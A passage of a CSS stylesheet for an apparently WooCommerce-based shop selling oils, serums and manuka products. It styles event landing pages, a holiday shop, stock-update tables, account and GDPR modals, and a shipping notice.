    line-height: 116%;
  }
  .eoil-four .eoil-half-box img {
    margin-bottom: 5px;
    height: 47px;
  }
  .eoil-four p {
    min-height: 60px;
  }
  .eoil-landing-page h2 {
    font-size: 15px;
    letter-spacing: 2px;
    line-height: 19px;
  }
  .eoil-landing-page img {
    max-height: 130px;
  }
}

@media screen and (max-width: 370px) and (min-width: 350px) {
  .eoil-four .eoil-half-box img {
    margin-bottom: 7px;
    height: 50px;
  }
  .eoil-four p {
    min-height: 50px;
  }
  .eoil-landing-page img {
    max-height: 150px;
  }
}

@media screen and (max-width: 350px) {
  :lang(da-DK) .eoil-four p {
    min-height: 72px;
  }
  .eoil-four .eoil-half-box img {
    height: 40px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 10px 4px;
  }
}

table.shop_table.subscription_details a {
  margin: 5px 0px 5px 5px;
  font-size: 14px;
  width: 49%;
}

/* OCTOBER EVENT */

.october-event-bg {
  background-image: url(./images/october-event-bg.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

.october-event-bg .info-div {
  text-align: center;
  margin-bottom: 65px;
}

.october-event-bg .info-div h2,
.october-event-program h2 {
  color: #e55025;
  font-weight: bold;
  margin-bottom: 30px;
  font-size: 27px;
  line-height: 27px;
}

.october-event-bg .info-div h5 {
  color: #000;
  line-height: 28px;
}

.october-event-bg h6 {
  font-weight: bold;
  line-height: 27px;
  margin-bottom: 25px;
  color: #000;
}

.october-event-bg p.programinfo {
  font-size: 16px;
  line-height: 21px;
}

.october-event-bg img {
  margin: 35px auto 50px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
}

.october-event-bg a.buy-october-event {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
}

.october-event-bg a.buy-october-event:hover,
.october-event-bg a.buy-october-event:focus,
.october-event-bg img:hover,
.october-event-bg img:focus {
  opacity: 0.7;
  cursor: pointer;
}

.october-event-program {
  text-align: center;
  padding: 20px 0px;
  background: #f1f1f1;
}

.october-event-program .row {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  border-radius: 2px;
  display: flex;
  align-content: center;
  margin: 50px auto;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  background: #fff;
}

.october-event-program .row [class*="col-"] {
  margin-bottom: 0px;
  padding: 0px;
}

.october-event-program .program-speaker {
  text-align: left;
  padding: 35px;
  line-height: 23px;
}

.october-event-program .program-speaker p {
  font-size: 16px;
}

@media screen and (max-width: 1310px) and (min-width: 992px) {
  .promo-ticket-section-shop-wrapp .wwater-explore a {
    padding: 12px;
    left: 38% !important;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  /*.promo-ticket-section-shop-wrapp .linkPormotional {
    left: 40%!important;
  }*/
  .promo-ticket-section-shop-wrapp img.tickets-img {
    margin-top: 55px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .october-event-program .program-speaker {
    padding: 5px 20px;
    line-height: 20px;
  }
}

@media screen and (max-width: 767px) {
  .october-event-bg {
    padding-top: 15px;
    padding-bottom: 0px;
  }
  .october-event-bg .info-div h2,
  .october-event-program h2 {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 24px;
  }
  .october-event-bg .info-div h5 {
    line-height: 23px;
  }
  .october-event-bg .info-div {
    margin-bottom: 20px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
  }
  .october-event-bg h6 {
    line-height: 22px;
    margin-bottom: 18px;
  }
  .october-event-bg img {
    margin: 25px auto 35px;
  }
  .october-event-bg a.buy-october-event {
    margin-bottom: 35px !important;
  }
  .october-event-program .row {
    display: block;
  }
  .october-event-program .program-speaker {
    padding: 20px 15px;
    line-height: 21px;
  }
  .promo-ticket-section-shop-wrapp {
    margin: 25px 10px;
  }
  .october-event-program .row img {
    width: 100%;
  }
}

/* no7 banner upsel promo */

section#no-07-promo {
  margin-top: 40px;
}

.no-07-promo-wrapp {
  background: #c3c7d2;
  border-radius: 5px;
}

section#no-07-promo [class*="col-"] {
  margin-bottom: 0px;
}

#no-07-promo .no-07-promo-img {
  max-height: 175px;
  margin: 20px auto 0px;
  height: 100%;
}

#no-07-promo .no-07-promo-text {
  color: #000;
  padding-top: 10%;
}

#no-07-promo .no-07-promo-text p i {
  font-size: 15px;
  line-height: 16px;
}

.no-07-img {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  max-height: 200px;
}

.no-07-promo-text-price {
  text-align: center;
  margin-top: 45%;
  margin-right: 20%;
  color: #000;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.no-07-promo-text-price p {
  margin-bottom: 5px;
}

p.no-07-promo-price {
  font-size: 13px;
  font-weight: normal;
  line-height: 15px;
}

img.token-top-10 {
  display: inline-block;
  width: 30px;
  vertical-align: middle;
}

/** OBRISATI **/

a.bonus-guide-link {
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  background-color: #cec2ab;
  border-radius: 5px;
  cursor: pointer;
  display: table;
  margin: 0 auto;
}

section.new-wetality-activity-page.new-way-style,
.full-div {
  margin-top: 100px;
}

.woocommerce-MyAccount-content {
  width: 100% !important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet,
.hidden-request-wire-transfer,
.hidden-bonus {
  display: none;
}

.wallet-custom,
.request-wire-transfer-custom,
.bonus-custom {
  display: block;
}

.news-activity-content-hidden {
  display: block !important;
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  font-size: 12px !important;
  padding: 0 10px !important;
  margin: 5px 0 0 5px !important;
}

.my_account_orders .button.view::after {
  content: "" !important;
}

#bank-funding-table:not(.has-background) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {
  background: #ccc;
}
#bank-funding-table tbody tr:nth-child(2n + 3) {
  background: #ccc;
}

.active-nav-li {
  background: #e8e8e8;
}

#content-of-business .zoom-upcoming-events {
  max-height: none;
  overflow: hidden;
  height: 255px;
  overflow-y: auto;
}

#content-of-business .right-metting-info p {
  font-size: 15px;
  line-height: 20px;
  margin-bottom: 6px;
}

#content-of-business .right-metting-info p b {
  margin-bottom: 5px;
}

#Glossary {
  display: block;
}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks {
  width: 50%;
}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}
.plan-download {
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area {
  top: 15%;
}
#edit_section_id a.back-to-dealer-area,
.add-personal-page a.back-to-dealer-area {
  top: 9%;
}

a.back-to-dealer-area:hover {
  background: #872a0f;
}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

#content-of-business section#zoom-contact-form {
  background-color: #f1f1f1;
  margin: 50px 0;
  padding: 1px 15px;
}

.personal-info-span.membership-active {
  color: green;
}
.personal-info-span.membership-not-active {
  color: red;
}

.woocommerce_promotion_badge.expired {
  border-color: transparent transparent #e4051a transparent;
}

.specific-product-expired {
  font-size: 14px;
  line-height: 15px !important;
  color: gray;
  margin: 15px 0;
}

.specific-product-expired span {
  background: red;
  color: white;
  padding: 5px 15px;
}

/* HOLIDAY CUSTOM SHOP */

.holidayshop-page-header {
  margin-top: 70px;
  padding-top: 150px;
  background-image: url(./images/holiday-shop-top-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holidayshop-page-footer {
  padding-bottom: 150px;
  background-image: url(./images/holiday-shop-bottom-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holiday-shop-products-text {
  padding: 30px 0px 40px;
}

.holiday-shop-products-text p {
  color: #000;
  text-align: center;
  font-size: 27px;
  line-height: 35px;
  font-weight: bold;
  font-family: "AdobeGaramondProRegular";
}

.holiday-shop-products p span {
  color: #d40806;
}

.holiday-shop-products {
  background-image: url(./images/snow-flakes-bg.png);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 130px;
  margin-bottom: -90px;
}

@media screen and (max-width: 992px) {
  .holidayshop-page-header {
    margin-top: 0px;
    padding-top: 150px;
  }
}

@media screen and (max-width: 767px) {
  .holidayshop-page-header {
    padding-top: 55px;
  }

  .holiday-shop-products-text p {
    font-size: 20px;
    line-height: 23px;
  }
  .holiday-shop-products-text {
    padding: 10px 0px 0px;
  }
  .holidayshop-page-footer {
    padding-bottom: 70px;
  }
}

/*** STOCK UPDATE PAGE ***/

/* Style the tab */
.stock-update-tab {
  overflow: hidden;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

/* Style the buttons that are used to open the stock-update-tab content */
.stock-update-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
}

/* Change background color of buttons on hover */
.stock-update-tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.stock-update-tab button.active {
  background-color: #ccc;
}

/* Style the stock-update-tab content */
.stock-update-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

table.simple-products-table tr th,
table.simple-products-table tr td {
  font-size: 14px;
}

table.simple-products-table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

table.simple-products-table td,
table.simple-products-table th {
  border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}

table.simple-products-table tr:nth-child(even) {
  background-color: #dddddd;
}

.stock-row-two {
  display: none;
  position: relative;
}

.stock-row-two input {
  padding: 5px;
  width: 45%;
  margin-bottom: 0;
}

.stock-row-two i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  margin: 0 0 0 5px;
  cursor: pointer;
}
.stock-row-one i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  float: right;
  cursor: pointer;
}

label[for="stock-status-checkbox"] {
  float: right;
  margin-right: 10px;
}

span.span-instock {
  background: green;
  color: white;
  padding: 5px 10px;
}
span.span-outofstock {
  background: #999595;
  color: white;
  padding: 5px 10px;
}

button.tablinks:first-child {
  border-right: 1px solid #ccc;
}

.stock-row-one {
  text-align: center;
}

.avatar-cicle-img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
}
.avatar-name-credential {
  top: 37%;
  position: relative;
}

.divavatarimages {
  margin-top: 15px;
}
.flag-group img {
  width: 40% !important;
  height: auto !important;
  margin: 0 auto;
}

/** CHECKOUT POPUP FOR MEMBERSHIP **/

div#personal-page-modal,
div#personal-details-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgb(0 0 0 / 50%);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

#personal-details-modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modalPersonalPage {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  padding: 30px 0 0;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
}

.modalPersonalDetails {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
  padding: 0;
  width: 680px;
  margin: 30px auto;
  margin-top: 4%;
}

i#close-personal-modal {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px;
  font-size: 21px;
  cursor: pointer;
}

/** MODAL CONTENT FOR PERSONAL DETAILS (GDPR) **/

.modalContent .modal-header {
  background-color: #f2f2f2;
  border-radius: 5px 5px 0 0;
}

.modalContent h4.modal-title {
  color: #414042;
  font-size: 16px;
}

.flag-style img {
  width: 100px;
  max-width: 100px;
  margin: 0 auto;
}

label#gen-country-label {
  text-align: center;
  font-size: 12px;
  display: inherit;
}

.profile-img-style .avatar-cicle-img {
  margin: 15px auto 0;
}

.row.gray-style {
  background-color: #f2f2f2;
  padding-top: 20px;
}

label.info-group-label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 0;
}

.info-group-text {
  font-size: 14px;
}
.white-style {
  padding-top: 20px;
}
a#pd-modal {
  cursor: pointer;
  text-decoration: underline;
}

#personal-details-modal .white-style,
#personal-details-modal .gray-style {
  padding-top: 10px;
  padding-bottom: 10px;
}

span.oils-coming-soon {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #a54c4c;
}

/* serums landing pages */

.gray-bg-div {
  background: #f0f0f0;
}

.serum-landing-page {
  margin-top: 70px;
  padding-top: 10px;
}

.serum-landing-page .eoil-brown-btn {
  background: #e47346;
}

.serum-retinol-bg.with-aspect-ratio-1-2,
.serum-hyaluron-bg.with-aspect-ratio-1-2 {
  padding-top: 55%;
  position: relative;
}

.serum-retinol-bg {
  background: url(./images/Serums-r-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-retinol-bg {
  background: url(./images/Serums-r-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-hyaluron-bg {
  background: url(./images/Serums-h-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-hyaluron-bg {
  background: url(./images/Serums-h-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-desc {
  padding-top: 50px;
  margin: 10px auto;
}

.serum-shop-buttons .quantity {
  margin: 20px auto 0px;
}
.s-desc-wrap.right {
  padding-top: 20px;
  padding-right: 60px;
}

.s-desc-wrap.left {
  padding-top: 20px;
  padding-left: 60px;
}

.s-desc-wrap span,
.serum-ingridients span,
.serum-desc span {
  font-family: "GothamMedium";
  font-weight: normal;
}

.s-desc-wrap span:after {
  content: " ";
  display: block;
  border: 1px solid #5883be;
  width: 20%;
  margin: 10px 0px 30px;
}

.serum-h .s-desc-wrap span:after {
  border: 1px solid #e4723e;
}

img.cbd-molecule {
  width: 80%;
  margin: 0 auto;
}

.ingredients-wrapp {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-column-gap: 10px;
  justify-content: center;
  text-align: center;
}

.ingredients-box img {
  text-align: center;
  width: 40%;
  margin: 0 auto;
}

.ingredients-box {
  padding: 20px;
  font-size: 16px;
  line-height: 20px;
}

img.smaller-img {
  width: 16%;
}

img.woman-faceskin {
  padding-top: 80px;
}

.usage-desc {
  text-align: left;
  margin-top: 20px;
  background: #f0f0f0;
  margin-bottom: 20px;
  padding: 20px;
  padding-bottom: 0px;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.usage-desc > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
  margin-bottom: 10px;
}

.usage-desc p.toclick {
  font-size: 14px;
  margin-bottom: 0px;
  font-style: italic;
}

button.btn-ingredients {
  margin-top: 0px;
  font-size: 14px;
  padding: 9px 15px;
  color: #fff;
  cursor: pointer;
  background: #000;
}

button.btn-ingredients:hover,
button.btn-ingredients:active,
button.btn-ingredients:focus {
  background: #e47346;
}

/* serum ingredients modal */

.modal.right.serums-lp .modal-dialog {
  position: fixed;
  margin: auto;
  width: 500px;
  height: 100%;
  -webkit-transform: translate3d(0%, 0, 0);
  -ms-transform: translate3d(0%, 0, 0);
  -o-transform: translate3d(0%, 0, 0);
  transform: translate3d(0%, 0, 0);
}

.modal.right.serums-lp .modal-content {
  height: 100%;
  overflow-y: auto;
}

.modal.right.serums-lp .modal-body {
  padding: 15px 15px 80px;
}

.serums-lp .modal-title {
  font-size: 18px;
}

.modal.right.serums-lp.fade .modal-dialog {
  right: -500px;
  -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
  -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
  -o-transition: opacity 0.3s linear, right 0.3s ease-out;
  transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.serums-lp.fade.in .modal-dialog {
  right: 0;
}

.serums-lp .modal-content {
  border-radius: 0;
  border: none;
}

.serums-lp .modal-header {
  border-bottom: none;
  text-align: center;
  padding: 20px 15px 0px;
  text-transform: uppercase;
  position: relative;
}

.serums-lp .close {
  color: #000;
  font-size: 25px;
  opacity: 1;
  position: absolute;
  right: 15px;
  top: 15px;
}

#accordionIngredients .panel {
  box-shadow: none;
  border: none;
}

#accordionIngredients .panel + .panel {
  margin-top: 0px;
}

#accordionIngredients .panel-heading .accordion-toggle:after {
  font-family: "Glyphicons Halflings";
  float: right;
  color: #111111;
  content: "\e253";
  font-size: 11px;
}

#accordionIngredients .panel-heading a:before {
  content: none;
}

#accordionIngredients .panel-heading .accordion-toggle.collapsed:after {
  content: "\e252";
}

#accordionIngredients .panel-default > .panel-heading {
  background: transparent;
  border: none;
  border-top: 1px solid #ececec;
  padding: 0px;
}

#accordionIngredients .panel-title {
  margin-top: 0;
  margin-bottom: 0;
}

#accordionIngredients .panel-title a {
  color: #000;
  font-size: 14px;
}

#accordionIngredients .panel-body {
  padding: 15px;
  color: #000;
  font-size: 15px;
  line-height: 17px;
}

/* badge quick fix style */

.single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: -9px;
  top: 21px;
}

:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: 2px;
  top: 30px;
}

.limit-edition span {
  background: #2196f3;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

.promo-ribon span {
  background: #11bd32;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

a#for-contract-business-package {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 14px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
  margin: 10px auto !important;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  font-weight: 600;
  text-shadow: none;
}

.center-screen {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  min-height: 100vh;
}

/** PDF OBJECT ***/

/* .pdfobject-container {
  height: 100rem;
  border: 1rem solid rgba(0, 0, 0, .1);
} */

.business-presentation-wrap {
  margin: 0px 10px 20px;
}
.business-presentation-wrap p {
  margin-bottom: 25px;
}
.business-presentation-wrap object {
  margin: 15px 0 25px;
}

a.activity-btn.gray-activity.gray-buy-btn {
  background-color: #d5d1d1;
  color: black;
}

a.activity-btn.gray-activity.gray-buy-btn:hover {
  background-color: #d5d1d1c7;
}

/*** MODAL FOR SHIPPING NOTICE  ***/

.free-shipping-notice,
.free-shipping-checked-notice {
  display: none;
  border-radius: 3px;
  width: auto;
  height: auto;
  position: fixed;
  right: 10px;
  bottom: 10px;
  padding: 25px;
  background: white;
  color: white;
  z-index: 999;
  -webkit-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
}
.close-notice {
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
  color: #b1afae;
  font-size: 25px;
}

img.free-ship-img {
  margin: 15px auto;
  width: 170px;
}

.second-step {
  text-align: center;
}

.second-step p {
  color: #535353;
  font-size: 14px;
  margin-bottom: 0px;
}

.second-step h2 {
  font-size: 48px;
  color: #ea6334;
  font-weight: 700;
  margin: 10px;
}

.understand-btn {
  background: #ea6334;
  color: white;
  font-size: 14px;
  margin-top: 20px;
  width: 100%;
}

.congratulation-style {
  font-size: 31px !important;
}

.hidden-mini-cart {
  visibility: hidden;
}

button.turn-off-cookie {
  font-size: 12px;
  background: transparent;
  text-decoration: underline;
  padding: 0;
  margin-top: 20px;
}

/* summer offer n1 n2 */
#summer-n1n2-offer .offer-banner {
  margin-bottom: 20px;
}

#summer-n1n2-offer ul.products.columns-2 li {
  width: 50%;
  padding: 0px 10px;
}

.woocommerce-MyAccount-content h2 {
  font-size: 1.8em !important;
}

/* september event */

.september-event {
  margin-top: 100px;
}
.sep-banner-img {
  /*background-image: url(./images/Event_September_2022_Landing_Page.jpg);*/
  background-image: url(./images/Event_May_2024_banner.jpg);
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  height: 500px;
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-evenly;
  align-content: center;
  flex-wrap: wrap;
}

.sep-hero-text {
  text-align: center;
  /*position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);*/
  color: #0490dd;
  font-family: "Gotham-Book";
  font-size: 30px;
  line-height: 40px;
}

.sep-hero-text h1 {
  font-size: 50px;
  line-height: 55px;
}

.sep-event-content {
  padding-top: 40px;
  font-size: 18px;
  line-height: 24px !important;
  color: #101010;
}

.sep-event-content b {
  font-family: "GothamMedium", sans-serif;
  line-height: normal;
  font-weight: normal;
}

.sep-event-content h3 {
  line-height: 34px;
}

.sep-event-content [class*="col-"] {
  margin-bottom: 15px;
}

.eventlogos {
  display: flex;
  align-items: center;
}

.eventlogo1 img {
  height: 33px;
  margin: 0 8px;
}

.eventlogo2 img {
  height: 55px;
  margin: 0 8px;
}

p.content-top-space {
  margin-left: 35px;
  margin-bottom: 0px;
}

.sep-speaker-section {
  max-width: 1500px;
  width: 100%;
  background: #f4f4f4;
  margin: 0 auto;
  padding-top: 70px;
  padding-bottom: 25px;
  margin-top: 100px;
  border-radius: 8px;
}

img.milenap {
  margin-top: -130px;
  border-radius: 8px;
}

.september-event .w-btn.product-test-btn {
  margin-bottom: 20px;
  margin-top: 0px;
}

.where-when p {
  margin-bottom: 2px;
}
.september-event .list-ul {
  margin-left: 0px;
}
.september-event li.content-li {
  display: grid;
  grid-gap: 15px;
  grid-template-columns: [col] 1fr [col] 3fr;
  grid-template-rows: auto;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  padding-top: 15px;
  padding-bottom: 15px;
  align-items: center;
}

.september-event .list-div {
  color: #0490dd;
  margin: 7px 0px;
}

.sep-heduler h3 {
  border-bottom: 2px solid #0490dd;
  padding-bottom: 10px;
  margin-bottom: 50px;
  /*color: #01808a;*/
  color: #0490dd;
}

.earlybird-row {
  background: #f4f4f4;
  padding: 27px 30px 0px;
  margin-bottom: 25px;
}

.milena-row {
  padding-top: 50px;
  padding-bottom: 20px;
}

.milena-row-reps {
  background: linear-gradient(to left, #f4f4f4 90%, white 10%);
  margin-bottom: 60px;
  margin-top: 30px;
  padding: 35px 40px 10px;
  background: #e4e1e042 url(./images/qvg-half-logo.png);
  background-position: left;
  background-repeat: no-repeat;
  background-size: 12%;
  text-align: center;
  border-radius: 8px;
}

.september-event h2 {
  text-align: center;
  font-weight: bold;
  border: none;
  font-size: 25px;
  line-height: 27px;
}

.september-event h2 + h3 {
  border-top: none;
}

@media screen and (max-width: 1450px) {
  .september-event {
    margin-top: 145px;
  }
}

@media screen and (max-width: 1025px) {
  .september-event {
    margin-top: 15px;
  }
  .sep-banner-img {
    height: 360px;
  }
  .sep-hero-text h1 {
    font-size: 42px;
    line-height: 43px;
  }
  .sep-hero-text {
    font-size: 30px;
    line-height: 31px;
  }
  .sep-event-content {
    padding-top: 20px;
    font-size: 16px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.3em;
  }
  .where-when {
    padding-top: 15px;
  }
  .sep-heduler {
    margin-top: -20px;
  }
  .sep-heduler h3 {
    margin-bottom: 15px;
  }
  .sep-speaker-section {
    margin-top: 60px;
    margin-bottom: -47px;
  }
  img.milenap {
    margin: -115px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  .sep-hero-text h1 {
    font-size: 32px;
    line-height: 33px;
  }
  .sep-banner-img {
    height: 300px;
  }
  .where-when {
    margin-bottom: -55px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .september-event li.content-li {
    grid-template-columns: [col] 1fr [col] 2fr;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 0px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .sep-banner-img {
    height: 200px;
  }
  .sep-hero-text h1 {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-hero-text {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-event-content {
    padding-top: 5px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.2em;
    line-height: 23px;
  }
  .where-when {
    padding-top: 5px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .sep-heduler h3 {
    margin-bottom: 0px;
  }
  .sep-heduler h4 {
    margin-top: 20px;
    font-size: 1.1em;
  }
  .september-event li.content-li {
    grid-gap: 5px;
    grid-template-columns: [col] 1fr;
    padding-top: 8px;
    padding-bottom: 9px;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 19px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 32px;
  }
  img.milenap {
    margin-bottom: 15px;
  }
  .sep-speaker-section ul {
    margin-left: 30px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
    background-size: 35%;
    padding-top: 25px;
  }
  .milena-row-reps img {
    margin-bottom: 15px;
  }
  .milena-row-reps h4 {
    font-size: 1.1em;
    line-height: 21px;
  }
  .sep-speaker-section {
    margin-top: 90px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
  .eventlogo1 img {
    height: 25px;
  }
  .eventlogo2 img {
    height: 40px;
  }
}

/* ad-hock home banner buttons style - delete after event passed */

@media screen and (max-width: 992px) and (min-width: 768px) {
  .home-banner-btn-wrap a.shop-now-button {
    font-size: 18px;
    padding: 9px 30px 7px 27px;
  }
}

@media screen and (min-width: 787px) {
  .home-banner-btn-wrap {
    position: absolute;
    bottom: 2%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .home-banner-btn-wrap a.shop-now-button {
    position: relative;
    bottom: auto;
    left: auto;
    transform: none;
  }
}
/* end of september event style - delete it after event passed */

/* MANUKA PAGE STYLE */

body.page-template-template-manuka-page .site-main,
body.page-template-template-manuka-page .content-area {
  margin-bottom: 0px;
}

#manukapage {
  /*background: #f9f7f2;*/
  font-family: "Unica One", cursive;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  line-height: 24px;
  color: #000;
  overflow: hidden;
}

.manuka-banner {
  padding-top: 160px;
  padding-bottom: 70px;
  background-color: #f2f2f2;
}

.manuka-banner .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.manuka-intro {
  background: #e4e7e8;
  padding-top: 65px;
  padding-bottom: 100px;
}

.manuka-banner h1 {
  font-size: 82px;
  line-height: 66px;
  font-family: "AdobeGaramondProRegular";
}

.manuka-banner h2 {
  font-weight: 500;
  padding-left: 5px;
  margin-top: 0px;
}

#manukapage p.bigone {
  font-family: "AdobeGaramondProRegular";
  font-size: 40px;
  line-height: 48px;
  margin-top: 37px;
}

#manukapage p.colored-bg {
  background: #d6dcde;
  padding: 35px;
  border-radius: 6px;
}

.manuka-texture {
  background: url(./images/Blue-circle-opacity.png) center center no-repeat,
    url(./images/textured-bg.jpg) center center repeat;
  padding: 70px 0px 30px;
}

.manuka-beige-circle {
  position: absolute;
  top: -37%;
  left: -38%;
  width: 450px;
  max-width: 100%;
  transform: translate(-50%, -50%);
  opacity: 0.5 !important;
}

.manuka-flover-banner-img {
